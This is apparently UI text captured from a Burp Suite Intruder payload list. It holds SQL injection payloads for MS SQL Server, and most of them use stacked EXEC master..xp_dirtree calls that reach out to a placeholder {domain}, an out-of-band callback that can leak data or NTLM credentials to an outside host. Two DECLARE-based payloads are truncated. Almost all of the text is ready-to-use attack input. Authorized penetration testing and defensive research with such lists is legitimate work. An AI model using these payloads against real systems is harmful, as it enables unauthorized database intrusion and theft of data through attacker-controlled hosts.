 ?
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
1;EXEC master..xp_dirtree "\\{domain}\s"--
{base}";EXEC master..xp_dirtree "\\{domain}\s"--
{base}");EXEC master..xp_dirtree "\\{domain}\s"--
{base}"='';EXEC master..xp_dirtree "\\{domain}\s"--
{base}"='');EXEC master..xp_dirtree "\\{domain}\s"--
{base};DECLARE @x AS VARCHAR(255);select @x...
1;DECLARE @x AS VARCHAR(255);select @x=MS...
Add
Enter a new item
Add from list ...